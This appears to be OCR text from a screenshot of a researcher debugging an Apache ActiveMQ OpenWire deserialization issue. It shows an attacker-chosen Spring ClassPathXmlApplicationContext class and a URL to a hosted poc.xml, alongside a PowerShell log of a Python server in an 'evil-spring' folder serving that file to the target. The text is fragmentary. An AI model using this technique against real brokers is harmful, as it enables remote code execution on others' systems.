 haller.java
MessageAckMarshaller.java
DataStreamMarshaller.java
v12\ExceptionResponseMarshaller.java
ResponseMarshaller.java
v12\BaseDataStreamMarshaller.java
46 19 7
505 }
506 }
507
508 @ protected Throwable looseUnmarsalThrowable(OpenWireFormat wireFormat, DataInput dataIn) wireFormat: OpenWireFormat@7177 dataIn: DataInputStream@7178
509 throws IOException {
510 if (dataIn.readBoolean()) {
String clazz = looseUnmarshalString(dataIn); clazz: "org.springframework.context.support.ClassPathXmlApplicationContext"
512 String message = looseUnmarshalString(dataIn); dataIn: DataInputStream@7178 message: "http://192.168.86.135:6171/poc.xml"
Throwable o = createThrowable(clazz, message); clazz: "org.springframework.context.support.ClassPathXmlApplicationContext" message: "http://192.168.86
514 if (wireFormat.isStackTraceEnabled()) { wireFormat: OpenWireFormat@7177
515 if (STACK_TRACE_ELEMENT_CONSTRUCT
516 StackTraceElement ss[] = new
517 for (int i = 0; i < ss.length
518 try {
519 ss[i] = (StackTraceEl
520 .newInstance(new
521
522
523
524 } catch (IOException e) {
管理员: Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
安装最新的 PowerShell，了解新功能和改进！https://aka.ms/PSWindows
PS H:\ASecuritySearch\Tools\Java\evil-spring> python -m http.server 6171
Serving HTTP on :: port 6171 (http://[::]:6171/) ...
::ffff:192.168.86.135 - - [22/Oct/2024 16:58:36] "GET /poc.xml HTTP/1.1" 200 -
::ffff:192.168.86.135 - - [22/Oct/2024 16:58:36] "GET /poc.xml HTTP/1.1" 200 -
::ffff:192.168.86.135 - - [22/Oct/2024 17:02:25] "GET /poc.xml HTTP/1.1" 200 -
::ffff:192.168.86.135 - - [22/Oct/2024 17:02:25] "GET /poc.xml HTTP/1.1" 200 -
::ffff:192.168.86.135 - - [22/Oct/2024 17:19:18] "GET /poc.xml HTTP/1.1" 200 -
::ffff:192.168.86.135 - - [22/Oct/2024 17:19:18] "GET /poc.xml HTTP/1.1" 200 -
SLEEPINSIDE
Shot on DMC-GX8 Panasonic
Debug Unnamed
Threads & Variables Console
"ActiveMQ Transport: tcp:///1...7,176 in group "main": RUNNING
Eva
looseUnmarsalThrowable:514, BaseDataStreamMarshaller (org.apache.active
looseUnmarshal:116, ConnectionErrorMarshaller (org.apache.activemq.openw
doUnmarshal:379, OpenWireFormat (org.apache.activemq.openwire)
unmarshal:290, OpenWireFormat (org.apache.activemq.openwire)
readCommand:240, TcpTransport (org.apache.activemq.transport.tcp)
doRun:232, TcpTransport (org.apache.activemq.transport.tcp)
run:215, TcpTransport (org.apache.activemq.transport.tcp)
run:-1, Thread (java.lang)
Switch frames from anywhere in the IDE with Ctrl+Alt+向上箭头 and Ctrl+Alt+向下箭头